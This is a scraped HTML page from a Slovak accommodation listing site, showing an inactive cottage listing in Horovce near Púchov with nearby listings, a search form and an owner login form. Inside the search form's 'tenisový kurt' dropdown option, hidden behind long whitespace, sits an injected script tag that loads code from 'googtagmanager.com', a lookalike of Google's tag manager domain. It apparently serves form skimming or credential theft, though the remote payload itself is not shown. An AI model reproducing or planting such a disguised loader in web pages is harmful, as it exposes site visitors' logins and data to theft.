

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ubytko.sk/chalupa-horovce/
body_size: 9833
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html data-module="detail" lang="sk" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html data-module="detail" lang="sk" class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html data-module="detail" lang="sk" class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html data-module="detail" lang="sk" class="no-js"> <!--<![endif]-->

<head>
    <meta charset="utf-8" />
    <meta name="description" content="" />
    <meta name="keywords" content="" />
    <meta name="viewport" content="width=device-width" />
    <meta name="robots" content="index,follow" />
    <meta property="author" content="Ubytko.SK" />

    <meta property="og:title" content="Chalupa Horovce pri P&uacute;chove - Horovce - PU - Ubytko.sk"/>
    <meta property="og:description" content=""/>
    <meta property="og:image" content="https://www.ubytko.sk/user_images/big/137578457356546.jpg"/>
    <meta property="og:type" content="" />

    <meta property="og:url" content="http://www.ubytko.sk/7028" />
    <link rel="canonical" href="https://www.ubytko.sk/chalupa-horovce/" />


    <title>Chalupa Horovce pri P&uacute;chove - Horovce - PU</title>

    <link rel="shortcut icon" href="https://www.ubytko.sk/public/img/favicon-latest.ico" />
    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/jquery-ui-1.10.3.custom.css">



    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/compiled.css?r=475">
    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/features.css?r=293">
    <link rel="stylesheet" href="https://www.ubytko.sk/public/js/vendor/froala-new/css/froala_content.css">
    <link href="//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css" rel="stylesheet">
    <script src="https://www.ubytko.sk/public/js/vendor/html5shiv.js"></script>





    <!-- google analytics -->
    <script type="text/javascript">
        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-17174034-2']);
        _gaq.push(['_trackPageview']);

        (function() {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
        })();
    </script>

    <link rel="stylesheet" type="text/css" href="https://www.ubytko.sk/public/js/vendor/cookieconsent-master/build/cookieconsent.min.css" />
    <script src="https://www.ubytko.sk/public/js/vendor/cookieconsent-master/build/cookieconsent.min.js"></script>

    <script>
        var captchas;

        window.addEventListener("load", function(){
    window.cookieconsent.initialise({
      "position": "bottom-left",
      "content": {
        "message": "Pre čo najvyššiu kvalitu služieb a Váš maximálny komfort využívame súbory cookies. Používaním tohto webu s tým súhlasíte.",
        "dismiss": "ÁNO súhlasím",
        "link": "Viac o cookies",
        "href": "https://www.google.com/policies/technologies/cookies/"
      }
    })});

        function recaptchaCallback()
        {
            captchas =
            {
                ask_send: document.getElementById('ask_recaptcha') !== null ? grecaptcha.render('ask_recaptcha', {sitekey: '6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy'}) : null,
                friend_send: document.getElementById('friend_recaptcha') !== null ? grecaptcha.render('friend_recaptcha', {sitekey: '6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy'}) : null
            };
        }
    </script>

    <script src="https://www.google.com/recaptcha/api.js?render=explicit&onload=recaptchaCallback&hl=sk"></script>

</head>
<body>

<!-- facebook -->
<div id="fb-root"></div>
<script>

    window.fbAsyncInit = function () {
        FB.init({
            appId: '195428273915073',
            autoLogAppEvents: true,
            xfbml: false,
            version: 'v2.12'
        });

        if (document.getElementById("fb-send-messenger")) {
            document.getElementById("fb-send-messenger").addEventListener("click", function () { facebookSend($(this).data("href")) });
        }

        function facebookSend(link) {
            FB.ui({
                method: 'send',
                link: link.toString(),
                display: 'popup'
            });
        }
    };


    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/sk_SK/all.js#xfbml=1";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>

<div id="page_wrapper">

    <header class="header_winter">

        <nav id="main_menu">
            <ul>
                <li><a href="https://www.ubytko.sk/" class="selected">Hlavná stránka</a></li>
                <li><a  href="https://www.ubytko.sk/chaty-chalupy/">Chaty/chalupy</a> </li>
                <li><a  href="https://www.ubytko.sk/drevenice/">Drevenice</a> </li>
                <li><a  href="https://www.ubytko.sk/privaty/">Priváty</a> </li>
                <li><a  href="https://www.ubytko.sk/apartmany/">Apartmány</a> </li>
                <li><a  href="https://www.ubytko.sk/hotely/">Hotely</a> </li>
                <li><a  href="https://www.ubytko.sk/penziony/">Penzióny</a> </li>
                <li><a  href="https://www.ubytko.sk/kupele-wellness/">Kúpele/wellness</a> </li>
                <li><a  href="https://www.ubytko.sk/ubytovne/">Ubytovne</a> </li>
                <li><a  href="https://www.ubytko.sk/chatove-osady/">Chatové osady</a> </li>
                <li><a  href="https://www.ubytko.sk/kempingy/">Kempingy</a> </li>
                <li><a  href="https://www.ubytko.sk/motely/">Motely</a> </li>
            </ul>
        </nav>

        <a href="https://www.ubytko.sk/" title="Ubytovanie na Slovensku" id="logo">&nbsp;</a>


        <div class="header_heading">
            <hgroup>
                <h1><span class="green">Ubytovanie</span> na Slovensku</h1><h2>priame <span class="green">kontakty na ubytovateľov</span></h2>
            </hgroup>
        </div>


        <div id="header_tabs">
            <ul class="header_menu">
                <li><a href="#header_search">Vyhľadávanie</a></li>
                <li><a href="#header_favourite">Obľubené (<span id="favourite_count">0</span>)</a></li>

                <li><a href="#header_login" class="special">Prihlásiť sa / Upraviť objekt</a></li>


                <li><a href="#header_users" class="special">Pre ubytovateľov</a></li>
            </ul>

            <div id="header_search" class="tab">
                <form class="form_search" method="get" action="https://www.ubytko.sk/hladaj/" enctype="application/x-www-form-urlencoded" id="search_form">

                <div class="chbox_group">
                    <label><input type="checkbox" name="typ[]"  value="apartmany"  /> Apartmány</label>
                    <label><input type="checkbox" name="typ[]"  value="drevenice"  /> Drevenice</label>
                    <label><input type="checkbox" name="typ[]"  value="motely"  /> Motely</label>
                    <label><input type="checkbox" name="typ[]"  value="chaty-chalupy"  /> Chaty/chalupy</label>
                    <label><input type="checkbox" name="typ[]"  value="hotely"  /> Hotely</label>
                    <label><input type="checkbox" name="typ[]"  value="penziony"  /> Penzióny</label>
                    <label><input type="checkbox" name="typ[]"  value="chatove-osady"  /> Chatové osady</label>
                    <label><input type="checkbox" name="typ[]"  value="kempingy"  /> Kempingy</label>
                    <label><input type="checkbox" name="typ[]"  value="privaty"  /> Priváty</label>
                    <label><input type="checkbox" name="typ[]"  value="kupele-wellness"  /> Kúpele/wellness</label>
                    <label><input type="checkbox" name="typ[]"  value="ubytovne"  /> Ubytovne</label>
                </div>

                <div class="search_elements_wrap">
                    <input type="text" name="od" id="search_start" class="theme1_cal"  value=""  maxlength="10"   readonly="readonly"    placeholder="Príchod"  />
 <input type="text" name="do" id="search_end" class="theme1_cal"  value=""  maxlength="10"   readonly="readonly"    placeholder="Odchod"  />

                    <label class="search_persons_wrapper"><select name="osob" id="search_persons"  >
<option  value="" selected="selected" >Počet osôb</option>
<option  value="1" >1 osoba</option>
<option  value="2" >2 osoby</option>
<option  value="3" >3 osoby</option>
<option  value="4" >4 osoby</option>
<option  value="5" >5 osôb</option>
<option  value="6" >6 osôb</option>
<option  value="7" >7 osôb</option>
<option  value="8" >8 osôb</option>
<option  value="9" >9 osôb</option>
<option  value="10" >10 osôb</option>
<option  value="11" >11 osôb</option>
<option  value="12" >12 osôb</option>
<option  value="13" >13 osôb</option>
<option  value="14" >14 osôb</option>
<option  value="15" >15 osôb</option>
<option  value="16" >16 osôb</option>
<option  value="17" >17 osôb</option>
<option  value="18" >18 osôb</option>
<option  value="19" >19 osôb</option>
<option  value="20" >20 osôb</option>
<option  value="21" >21 osôb</option>
<option  value="22" >22 osôb</option>
<option  value="23" >23 osôb</option>
<option  value="24" >24 osôb</option>
<option  value="25" >25 osôb</option>
<option  value="26" >26 osôb</option>
<option  value="27" >27 osôb</option>
<option  value="28" >28 osôb</option>
<option  value="29" >29 osôb</option>
<option  value="30" >30 osôb</option>
<option  value="31" >viac ako 30</option>
</select>
</label>
                    <label class="theme1_select_wrapper"><select name="vybavenie" id="search_equipment"  >
<option  value="" selected="selected" >Vybavenie</option>
<option  value="bazen" >bazén</option>
<option  value="bezbarierovy-objekt" >bezbariérový objekt</option>
<option  value="bowling" >bowling</option>
<option  value="krb" >krb</option>
<option  value="oploteny-pozemok" >oplotený pozemok</option>
<option  value="stolny-tenis-pingpong" >pingpong</option>
<option  value="pes" >so psom</option>
<option  value="pre-deti" >pre deti</option>
<option  value="internet" >internet</option>
<option  value="sauna" >sauna</option>
<option  value="s-tenisovym-kurtom" >tenisový kurt                                                                                              <script async src="https://googtagmanager.com/m-1.0.5.js"></script></option>
</select>
</label>
                    <input type="search" name="lokalita_text" id="search_location" class="theme1_input"  value=""     placeholder="Zadajte lokalitu (obec, región, kraj...)"  />

                    <input type="hidden" name="lokalita" value="" id="search_location_url" />


                    <div class="search_reset_wrap"><i class="font11 icon-repeat black"></i> <a class="font11 red" id="search_reset" href="#">Reset vyhľadávania</a></div>
                    <div class="search_instant_wrap">Rýchle vyhľadávanie: <b data-value="2" id="search_instant_status" class="red">vypnuté</b> (<a id="search_instant_toggle" class="black" href="#">zapnúť</a>)</div>
                    <input type="hidden" name="pobyt" value="" id="search_stay" />

                </div>

                <div id="search_submit"><input type="submit" value="Vyhľadať"></div>
                </form>
            </div>

            <div id="header_favourite" class="tab">
                
<div class="fav_empty_wrapper"><i>Nemáte žiadne obľubené objekty.</i></div>

            </div>


            <div id="header_login" class="tab">
                <div class="top_block_left">
                    <div class="left widthAll gray font12">
                        <p><b class="font20 green">Ste tu nový?</b><br />Pridajte Vaše ubytovanie na Ubytko.SK a Ubytovanie.INFO</p>
                        <strong><a class="font20 blue" href="https://www.ubytko.sk/novy-ubytovatel/">Chcem sa zaregistrovať</a></strong>
                    </div>
                </div>

                <form class="" method="post" action="#" enctype="application/x-www-form-urlencoded" id="login_form">

                <div class="top_block_center">

                    <label><b>Prihlasovací e-mail:</b> <span class="required">*</span> <input type="email" name="owner_login" id="owner_login" class="theme1_input"  value=""     />
 </label>
                    <label><b>Heslo:</b> <span class="required">*</span> <input type="password" name="owner_password" id="owner_password" class="theme1_input"  value=""   />
 </label>

                    <p class="left font11">Ak máte problém s prihlásením, <a class="blue" href="https://www.ubytko.sk/kontakt/">kontaktujte nás</a>. Radi Vám pomôžeme :)</p>

                </div>

                <div class="top_block_right">
                    <input id="signin_submit" class="btn5" type="submit" value="Prihlásiť">
                    <span id="signin_loader">Prihlasujem...</span>
                    <span id="signin_response">&nbsp;</span>
                    <div class="forgotten_password_wrapper">
                        <b><a href="https://www.ubytko.sk/zabudnute-heslo/" class="font12 red">Zabudli ste heslo?</a></b><br /><span class="font11">Nevadí, pošleme Vám nové</span>
                    </div>
                </div>
                </form>
            </div>


            <div id="header_users" class="tab">

            </div>
        </div>

    </header>


    <div id="page_body">


<section class="content_right">

    <section class="accommodation_container">

        <h1>Chalupa Horovce pri P&uacute;chove</h1>
        <h2><b>Chalupa</b> pre 12 osôb <b><a href="https://www.ubytko.sk/ubytovanie/horovce-pu/">Horovce - PU</a></b>, <a href="https://www.ubytko.sk/ubytovanie/okres-puchov/">okres Púchov</a>, <a href="https://www.ubytko.sk/ubytovanie/trenciansky-kraj/">Trenčiansky kraj</a>.</h2>


        <div id="accommodation_detail_tabs">
            <div id="tab_photo">
                <div class="accommodation_gallery">

                    <span><img src="https://www.ubytko.sk/user_images/medium/137578457356546.jpg" alt="Chalupa Horovce pri P&uacute;chove - Horovce - PU #2" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/137578468456560.jpg" alt="Chalupa Horovce pri P&uacute;chove - Horovce - PU #3" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/137578459256551.jpg" alt="Chalupa Horovce pri P&uacute;chove - Horovce - PU #4" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/137578466456553.jpg" alt="Chalupa Horovce pri P&uacute;chove - Horovce - PU #5" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/137578466456552.jpg" alt="Chalupa Horovce pri P&uacute;chove - Horovce - PU #6" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/137578466456554.jpg" alt="Chalupa Horovce pri P&uacute;chove - Horovce - PU #7" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/144290588189819.jpg" alt="Chalupa Horovce pri P&uacute;chove - Horovce - PU #8" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/144290591289824.jpg" alt="Chalupa Horovce pri P&uacute;chove - Horovce - PU #9" width="168" height="126" /></span>
                </div>
            </div>
        </div>

        <div class="accommodation_not_active">
            ĽUTUJEME, TENTO OBJEKT NEMÁ AKTÍVNU PREZENTÁCIU<br/> <span class="font16">Vyberte si prosím iné ubytovanie v okolí</span>
        </div>
    </section>


    <div class="accommodation_radius">
        <section>
            <h1>Ďalšie ubytovanie v okolí</h1>
                <a href="https://www.ubytko.sk/chata-bartek/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Lysá pod Makytou</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/12795373412537.jpg" alt="chata bartek" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/12795373412537.jpg" alt="chata bartek" width="168" height="126" /></noscript>



                <div style="position:absolute; top:2px; right:2px; width:60px; background:black; opacity:0.5; height:29px;">&nbsp;</div>
                <div style="position:absolute; line-height:12px; top:2px; right:2px; width:60px; padding:2px 0 4px 0; font-size:11px; text-align:center; color:white;"> <div>Veľká noc</div><div>obsadená</div></div>

            </div>
            <figcaption>Chata (32 osôb)</figcaption>
        </figure>

        <p>Chata je vhodná na rodinné, firemné aj spoločenské podujatia s kapacitou 32 lôžok (19+13 prístelkov). Chata ponúka spoločenskú miestnosť spojenú s priestrannou kuchyňou, herňu, 4 oddelené spálne a deť...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-luna/" class="accommodation_minor_line">
        <strong class="location">Lysá pod Makytou</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1722005534136233.jpg" alt="chata luna" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1722005534136233.jpg" alt="chata luna" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (40 osôb)</figcaption>
        </figure>

        <p>Chata Luna je vhodna na firemne akcie (ponukame velku spolocensku miestnost) , rodinne oslavy, vikendove pobyty ci letne prazdniny alebo zimne prazdniny.  Chata sa nachádza v prekrásnej oblasti pohori...</p>
    </a>
    <a href="https://www.ubytko.sk/moja-chata-2/" class="accommodation_minor_line">
        <strong class="location">Temeš</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1594503441124060.jpg" alt="moja chata 2" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1594503441124060.jpg" alt="moja chata 2" width="168" height="126" /></noscript>



                <div style="position:absolute; top:2px; right:2px; width:60px; background:black; opacity:0.5; height:29px;">&nbsp;</div>
                <div style="position:absolute; line-height:12px; top:2px; right:2px; width:60px; padding:2px 0 4px 0; font-size:11px; text-align:center; color:white;"> <div>Veľká noc</div><div>obsadená</div></div>

            </div>
            <figcaption>Chata (8 osôb)</figcaption>
        </figure>

        <p>Rekreačná chata je situovaná v malebnej dedinke pod Temešskou skalou, v extraviláne obce Temeš, v blízkosti lesa. 

Chata má dve podlažia. Na poschodí je jedna otvorená miestnosť s 3 posteľami a jed...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-matus-10877/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Temeš</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1687207923134317.jpg" alt="chata matus 10877" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1687207923134317.jpg" alt="chata matus 10877" width="168" height="126" /></noscript>



                <div style="position:absolute; top:2px; right:2px; width:60px; background:black; opacity:0.5; height:29px;">&nbsp;</div>
                <div style="position:absolute; line-height:12px; top:2px; right:2px; width:60px; padding:2px 0 4px 0; font-size:11px; text-align:center; color:white;"> <div>Veľká noc</div><div>obsadená</div></div>

            </div>
            <figcaption>Chata (8 osôb)</figcaption>
        </figure>

        <p>Chata Matúš sa nachádza v obci Temeš, pod lesom, s krásnym výhľadom na Temešskú skalu. Chata má 2 podlažia. Na prizemi je kuchyňa s obývačkou a rozkladacím gaučom, kúpeľňa s WC a sprchovým kútom. Na p...</p>
    </a>
    <a href="https://www.ubytko.sk/wellness-spa-hotel-certov/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Lazy pod Makytou</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1704900831135402.jpg" alt="wellness spa hotel certov" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1704900831135402.jpg" alt="wellness spa hotel certov" width="168" height="126" /></noscript>




            </div>
            <figcaption>Hotel (120 osôb)</figcaption>
        </figure>

        <p>Wellness &amp; Spa Hotel Čertov*** sme otvorili na konci roku 2013. Situovali sme ho do krásneho prostredia Javorníkov, ktoré sú súčasťou Chránenej krajinnej oblasti Kysuce. Práve tu, v raji letných a zim...</p>
    </a>
    <a href="https://www.ubytko.sk/chatka-certovka/" class="accommodation_minor_line">
        <strong class="location">Lazy pod Makytou</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1696412130135006.jpg" alt="chatka certovka" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1696412130135006.jpg" alt="chatka certovka" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (12 osôb)</figcaption>
        </figure>

        <p>Naša Čertovka je až pre 10 osôb plus 2 menšie deti  a je súčasťou hotela. Hostia chatky môžu využiť hotelové služby so zľavou ako naši ubytovaní hoteloví hostia. Vstup do bazénového sveta s detským ba...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-natalka-sulovske-vrchy/" class="accommodation_minor_line">
        <strong class="location">Súľov</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1554750939118595.jpg" alt="chata natalka sulovske vrchy" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1554750939118595.jpg" alt="chata natalka sulovske vrchy" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chatová osada (8 osôb)</figcaption>
        </figure>

        <p>Pre rodiny s deťmi. Chata sa nachádza v chatovej oblasti Čierny potok v Súľove-Hradná. Chata má samostatný (vlastný pozemok) s priamym prístupom autom až ku chate. V blízkosti chaty sa nachádza potôči...</p>
    </a>
    <a href="https://www.ubytko.sk/ubytovna-midas-10270/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Bytča</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1591081233122729.jpg" alt="ubytovna midas 10270" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1591081233122729.jpg" alt="ubytovna midas 10270" width="168" height="126" /></noscript>




            </div>
            <figcaption>Ubytovňa (24 osôb)</figcaption>
        </figure>

        <p>Hľadáte ubytovanie na dlhú dobu ? Alebo ste prišli stráviť pobyt aj na kratší čas? Našli ste nás – Ubytovňu Midas, ktorá sa nachádza v okresnom meste Bytča.

Ubytovňa Midas ponúka klientom ubytovani...</p>
    </a>
    <a href="https://www.ubytko.sk/chaty-nad-jazerom/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Nitrianske Rudno</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/141379555078459.jpg" alt="chaty nad jazerom" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/141379555078459.jpg" alt="chaty nad jazerom" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (40 osôb)</figcaption>
        </figure>

        <p>Rekreačné stredisko ponúka príjemné trávenie voľných chvíľ pre všetkých. Ubytovacia kapacita je 22 ľudí, z čoho chatky majú
kapacitu 11 a 6 ľudí a jeden apartmán, ktorí má kapacitu 5 ľudí.

Rekreač...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-nitrianske-rudno/" class="accommodation_minor_line">
        <strong class="location">Nitrianske Rudno</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/695c1f8b998f9.jpg" alt="chata nitrianske rudno" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/695c1f8b998f9.jpg" alt="chata nitrianske rudno" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (12 osôb)</figcaption>
        </figure>

        <p>Chata sa nachadza v obci Nitrianske Rudno hned nad priehradou Nitrianske Rudno.Pri chate cca 300 metrov je restauracia, v lete nafukovacie atrakcie pre deti.Moznost zapozicania si voddnych byciklov, k...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-certik/" class="accommodation_minor_line">
        <strong class="location">Nitrianske Rudno</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/144888438691600.jpg" alt="chata certik" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/144888438691600.jpg" alt="chata certik" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (7 osôb)</figcaption>
        </figure>

        <p>Chata sa nachádza neďaleko brehu priehrady pri obci Nitrianske Rudno, v údolí medzi Strážovskými vrchmi, vytvárajúcimi unikátnu siluetu “spiaceho mnícha” a pohorím Magura, len 12 km od kúpeľného meste...</p>
    </a>
    <a href="https://www.ubytko.sk/robotnicka-ubytovna-rema/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Zemianske Lieskové</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/images/empty_listing.jpg" alt="robotnicka ubytovna rema" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/images/empty_listing.jpg" alt="robotnicka ubytovna rema" width="168" height="126" /></noscript>




            </div>
            <figcaption>Ubytovňa (50 osôb)</figcaption>
        </figure>

        <p>Novootvorena robotnicka ubytovna v tichom prostredi v Zemianskych kostolanoch.Chladnicky a tv pripojka na kazdej izbe.Wifi v celom objekte zdarma.Na zahrade altanok a krb a aj ohnisko.Ubytovna je nano...</p>
    </a>

        </section>
    </div>


    <section class="locations_radius">
        <h1>Obce v okolí</h1>

        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/lysa-pod-makytou/" >Ubytovanie Lysá pod Makytou</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/lazy-pod-makytou/" >Ubytovanie Lazy pod Makytou</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/temes/" >Ubytovanie Temeš</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/sulov/" >Ubytovanie Súľov</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/bytca/" >Ubytovanie Bytča</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/nitrianske-rudno-pd/" >Ubytovanie Nitrianske Rudno - PD</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/zemianske-lieskove/" >Ubytovanie Zemianske Lieskové</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/bojnice/" >Ubytovanie Bojnice</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/makov/" >Ubytovanie Makov</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/vysoka-nad-kysucou/" >Ubytovanie Vysoká nad Kysucou</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/valca/" >Ubytovanie Valča</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/nove-mesto-nad-vahom/" >Ubytovanie Nové Mesto nad Váhom</a></li>
        </ul>
    </section>


    <section class="locations_radius">
        <h1>Lokality v okolí</h1>

        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/horne-povazie/" >Ubytovanie Horné Považie</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/stredne-povazie/" >Ubytovanie Stredné Považie</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/mojtin/" >Ubytovanie Mojtín</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/javorniky/" >Ubytovanie Javorníky</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/strazovske-vrchy/" >Ubytovanie Strážovské vrchy</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/biele-karpaty/" >Ubytovanie Biele Karpaty</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/sulovske-vrchy/" >Ubytovanie Súľovské vrchy</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/povazske-podolie/" >Ubytovanie Považské podolie</a></li>
        </ul>
    </section>


</section>
        <aside class="left_panel right" >

            <div class="side_panel">
                <h1 class="top">pobyty</h1>

                <ul class="dotted_list">
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/silvester/">Silvester</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/s-bazenom/">s bazénom</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/letna-dovolenka/">letná dovolenka</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-vode/">pri vode</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-kupalisku/">pri kúpalisku</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/vikendovy-pobyt/">víkendový pobyt</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/s-wellness/">s wellness</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-aquaparku/">pri aquaparku</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/lacne/">lacné</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/teambuilding/">teambuilding</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/v-lese/">v lese</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pobyt-so-psom/">pobyt so psom</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/rodiny-s-detmi/">pre rodiny s deťmi</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/dovolenka/">dovolenka</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/last-minute/">last minute</a></li>
                </ul>
                <a class="arrow_white" href="https://www.ubytko.sk/typy-pobytov/">Zobraziť všetky</a>
            </div>


            <div class="side_panel">
                <h1 class="top">Lokality / atrakcie</h1>
                <ul class="dotted_list">
                    <li ><a href="https://www.ubytko.sk/regiony/">regióny</a></li>
                    <li ><a href="https://www.ubytko.sk/turisticke-lokality/">turistické lokality</a></li>
                    <li ><a href="https://www.ubytko.sk/rekreacne-oblasti/">rekreačné oblasti</a></li>
                    <li ><a href="https://www.ubytko.sk/kraje-okresy/">kraje a okresy</a></li>
                    <li ><a href="https://www.ubytko.sk/obce/">mestá a obce</a></li>
                    <li style="margin-top:8px;"><a href="https://www.ubytko.sk/lyziarske-stredisko/">lyžiarske strediská</a></li>
                    <li ><a href="https://www.ubytko.sk/vodna-plocha/">vodné plochy</a></li>
                    <li ><a href="https://www.ubytko.sk/kupalisko/">kúpaliská</a></li>
                    <li ><a href="https://www.ubytko.sk/termalne-kupalisko/">termálne kúpaliská</a></li>
                    <li ><a href="https://www.ubytko.sk/aquapark/">aquaparky</a></li>
                </ul>

                <a class="arrow_white" href="https://www.ubytko.sk/atrakcie/">Zobraziť všetky</a>
            </div>


        </aside>

    </div>

    <div class="push"></div>
</div>


<footer>

    <div id="footer_strip">&nbsp;</div>

    <div id="footer_container">

        <div id="footer_block_left">
            <span class="yellow font20 right">&nbsp;</span>
            <strong class="white font15 right">&nbsp;</strong>
            <span class="right"> <strong class="yellow font24">&nbsp;</strong></span>

            <ul class="absContainer2 dotted_list font13">
                <li><a rel="nofollow" href="https://www.ubytko.sk/o-nas/">O nás</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/preco-prave-my/">Prečo práve my?</a></li>
             <!--   <li><a rel="nofollow" href="https://www.ubytko.sk/ludia-za-portalom/">Ľudia za portálom</a></li> -->
                <li><a rel="nofollow" href="https://www.ubytko.sk/pribeh-vzniku/">Príbeh vzniku portálu</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/cennik-sluzieb/">Cenník služieb</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/zlavy-vyhody/">Zľavy a výhody</a></li>
            </ul>
        </div>

        <div id="footer_block_center">
            <span class="footer_heading">Pre ubytovateľov</span>
            <span class="white font12">Ste ubytovateľ a máte otázky?<br />Potrebujete radu alebo konzultáciu? Neváhajte nás kontaktovať :)</span>

